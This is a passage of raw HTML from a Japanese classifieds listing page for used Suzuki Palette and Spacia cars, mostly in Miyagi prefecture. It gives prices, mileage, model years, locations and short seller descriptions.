<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090129730251214002?ex=1"><img alt="スズキ パレットＳＷ リミテッドＩＩ　パナソニックナビ　フルセグ..." class="p-item-image" src="https://picture1.goo-net.com/7000901297/30251214/P/70009012973025121400200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090129730251214002?ex=1">スズキ パレットＳＷ リミテッドＩＩ　パナソニックナビ　フルセグ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>98,000円</b> 151,857km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  20.1万円
■　車両本体価格：　98,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　リミテッドＩＩ　パナソニックナビ　フルセグＴＶ　バックカメラ　スマートキー　プッシ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1h1t3z"><img alt="スペーシアカスタム11万キロ 車検付 R8/11まで" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68105a9b3352b514497e561d/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1h1t3z">スペーシアカスタム11万キロ 車検付 R8/11まで</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>260,000円</b> 109,550km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-74-osaki">大崎市</a>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/s-1122104">古川駅</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%82%B9%E3%83%9A%E3%83%BC%E3%82%B7%E3%82%A2">スペーシア</a>
</div>
</div>
<div class='p-item-detail'>
＜車両詳細＞ 
スズキ スペーシアカスタム
年式　平成25年10月
型式　DBA-MK32S
車検　令和 8年 11月 日迄 
距離　11万キロkm 
ボディカラー　メタリックグレー

＜仕様・装備など＞ 
・左パワスライド...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月18日
</div>
<div class='u-color-gray'>
作成11月24日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1h1t3z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1h1t3z" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">13</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1l3dnc"><img alt="スズキ パレット 660SW GS オーディオディスプレイ AU..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/69158099b64c8194018ac03d/thumb_m_LINE_ALBUM______347066_251113_25.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1l3dnc">スズキ パレット 660SW GS オーディオディスプレイ AU...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>220,000円</b> 123,000km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■□■□ 商品内容 ■□■□

★支払い総額 280,000-

※諸費用全て込み
※自動車税込み
※お渡しまでのコミコミ価格

●車両情報
［車種］ スズキ　パレット
［型式］ DBA-B21A
［年...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月13日
</div>
<div class='u-color-gray'>
作成11月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1l3dnc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1l3dnc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">2</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090330930251028002?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　バックカメラ　　両側スライド・片側電..." class="p-item-image" src="https://picture1.goo-net.com/7000903309/30251028/P/70009033093025102800200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090330930251028002?ex=1">スズキ パレットＳＷ ＸＳ　バックカメラ　　両側スライド・片側電...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>280,000円</b> 60,490km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  34万円
■　車両本体価格：　280,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　バックカメラ　　両側スライド・片側電動　オートライト　ＨＩＤ　スマートキー　　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/fukushima/car-suz/alliance-g_700091029130241218001?ex=1"><img alt="スズキ パレット Ｌ　両側スライドドア　スマートキー　電動格納ミ..." class="p-item-image" src="https://picture1.goo-net.com/7000910291/30241218/P/70009102913024121800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/fukushima/car-suz/alliance-g_700091029130241218001?ex=1">スズキ パレット Ｌ　両側スライドドア　スマートキー　電動格納ミ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>170,000円</b> 53,844km 2010年
</div>
<div class='p-item-secondary-important'>
<a href="/fukushima/car-suz">福島</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/fukushima/car-suz/g-2380/a-89315-nishishirakawa">西白河郡</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  22万円
■　車両本体価格：　170,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｌ　両側スライドドア　スマートキー　電動格納ミラー　ベンチシート　ＣＶＴ　盗難防止システ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090134030230107001?ex=1"><img alt="スズキ パレット ＸＳ　両側スライド・片側電動　ＨＩＤ　スマート..." class="p-item-image" src="https://picture1.goo-net.com/7000901340/30230107/P/70009013403023010700100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090134030230107001?ex=1">スズキ パレット ＸＳ　両側スライド・片側電動　ＨＩＤ　スマート...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>290,000円</b> 75,379km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-68-kakuda">角田市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39万円
■　車両本体価格：　290,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　ＸＳ　両側スライド・片側電動　ＨＩＤ　スマートキー　電動格納ミラー　ベンチシート　ＡＴ　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090118330250606016?ex=1"><img alt="スズキ パレットＳＷ ＴＳ　両側パワースライドドア　ナビ　スマー..." class="p-item-image" src="https://picture1.goo-net.com/7000901183/30250606/P/70009011833025060601600.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090118330250606016?ex=1">スズキ パレットＳＷ ＴＳ　両側パワースライドドア　ナビ　スマー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>359,000円</b> 96,167km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-74-osaki">大崎市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  39.9万円
■　車両本体価格：　359,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＴＳ　両側パワースライドドア　ナビ　スマートキー　プッシュスタート　フォグランプ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1jwiuu"><img alt="全コミ13万ポッキリ！ h22年パレットSW 車検二年付き！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/68ca7e747ad5531ba1d5988f/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1jwiuu">全コミ13万ポッキリ！ h22年パレットSW 車検二年付き！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>130,000円</b> 0km 0年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-74-osaki">大崎市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%95%E3%82%A7%E3%83%B3%E3%83%80%E3%83%BC">フェンダー</a>
</div>
</div>
<div class='p-item-detail'>
距離145000キロ！車検2年付き！（購入者決まり次第取得予定）ナビなし、バックカメラあり！
タバコの匂いなし！エアコン良好！
左右フェンダーサビあり！とりあえずの足で欲しい方！
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月13日
</div>
<div class='u-color-gray'>
作成9月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1jwiuu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">46</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1jwiuu" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">46</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090249530260106001?ex=1"><img alt="スズキ パレットＳＷ ＸＳ　スマートキー片側パワスラバックカメラ..." class="p-item-image" src="https://picture1.goo-net.com/7000902495/30260106/P/70009024953026010600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090249530260106001?ex=1">スズキ パレットＳＷ ＸＳ　スマートキー片側パワスラバックカメラ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>190,000円</b> 126,894km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-69-tagajo">多賀城市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  22.8万円
■　車両本体価格：　190,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＸＳ　スマートキー片側パワスラバックカメラＡＢＳエアバック電動格納ミラー
■　排...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090243330250903003?ex=1"><img alt="スズキ パレット Ｘ　両側スライド・片側電動　ＴＶ　スマートキー..." class="p-item-image" src="https://picture1.goo-net.com/7000902433/30250903/P/70009024333025090300300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090243330250903003?ex=1">スズキ パレット Ｘ　両側スライド・片側電動　ＴＶ　スマートキー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>390,000円</b> 78,976km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  45万円
■　車両本体価格：　390,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　Ｘ　両側スライド・片側電動　ＴＶ　スマートキー　ベンチシート　ＣＶＴ　盗難防止システム　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1j4jx6"><img alt="【決まりました】仙台　スズキ　パレット　検9年8月まで　修復無　..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/6896b4f855041199f179846c/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1j4jx6">【決まりました】仙台　スズキ　パレット　検9年8月まで　修復無　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>170,000円</b> 81,927km 2008年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/s-1121722">東北福祉大前駅</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%91%E3%83%BC%E3%83%AB">パール</a>
</div>
</div>
<div class='p-item-detail'>
スズキ　パレット 

すぐ乗れます！

■グレード：X　 
■駆動方式：2WD 
■年式：平成20年式　2008年式　 
■後期最終型　MK21S　エンジン型式：K6A 
■カラー：パールホワイト 
■走行距離：8.2万Km...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新8月31日
</div>
<div class='u-color-gray'>
作成8月9日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1j4jx6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1j4jx6" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">10</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1ijt13"><img alt="SUZUKI パレットＳＷ　ＸＳ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/686f21942b6aad1499c46702/thumb_m_beda7e369bf3dde6db041dd09627289e9d37366a.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1ijt13">SUZUKI パレットＳＷ　ＸＳ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>645,000円</b>  
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-SUZUKI">SUZUKI</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは　☆ オトロン仙台南店です(^^)/ .

楽しみだったGWを終え、梅雨が近づいております☔
雨の日の移動は大変ですよね…。

そんな時は車での移動が便利です🤗

そこで今回は「  スズキ スイフト ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月10日
</div>
<div class='u-color-gray'>
作成7月10日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ijt13" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ijt13" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090249530251208003?ex=1"><img alt="スズキ パレット リミテッド　４ＷＤスマートキー片側パワスラバッ..." class="p-item-image" src="https://picture1.goo-net.com/7000902495/30251208/P/70009024953025120800300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090249530251208003?ex=1">スズキ パレット リミテッド　４ＷＤスマートキー片側パワスラバッ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>190,000円</b> 93,549km 2011年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-69-tagajo">多賀城市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  22.8万円
■　車両本体価格：　190,000 円
■　メーカー名：　スズキ
■　車種名：　パレット
■　グレード名：　リミテッド　４ＷＤスマートキー片側パワスラバックカメラマニュアルエアコンＡＢＳエアバ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/article-1iiguc"><img alt="自社ローン専門店🚗🚗　スズキ　パレットSW" class="p-item-image" src="https://cdn.jmty.jp/articles/images/686c7b8283c44d017b4808d1/thumb_m_c196a884000054b7ecf45c4ec72fa4950f43b201.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/miyagi/car-suz/article-1iiguc">自社ローン専門店🚗🚗　スズキ　パレットSW</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>755,000円</b>  
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/car-kw-%E3%83%81%E3%83%A3%E3%83%B3%E3%82%B9">チャンス</a>
</div>
</div>
<div class='p-item-detail'>
こんにちは　☆ オトロン仙台南店です(^^)/

楽しみだったGWを終え、梅雨が近づいております☔
雨の日の移動は大変ですよね…。

そんな時は車での移動が便利です🤗

そこで今回は「 スズキ パレットＳＷ 　...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月8日
</div>
<div class='u-color-gray'>
作成7月8日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iiguc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iiguc" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fmiyagi%2Fcar-suz%2Fg-2380">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090010330240926001?ex=1"><img alt="スズキ パレットＳＷ ＴＳ　ターボ　ターボ　社外１５ＡＷ　両側パ..." class="p-item-image" src="https://picture1.goo-net.com/7000900103/30240926/P/70009001033024092600100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/miyagi/car-suz/alliance-g_700090010330240926001?ex=1">スズキ パレットＳＷ ＴＳ　ターボ　ターボ　社外１５ＡＷ　両側パ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>238,000円</b> 128,093km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/miyagi/car-suz">宮城</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/miyagi/car-suz/g-2380/a-62-sendai">仙台市</a>
<a href="/all/car-suz/g-2380">パレット</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  27万円
■　車両本体価格：　238,000 円
■　メーカー名：　スズキ
■　車種名：　パレットＳＷ
■　グレード名：　ＴＳ　ターボ　ターボ　社外１５ＡＷ　両側パワースライド　プッシュスタート　スマートキ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
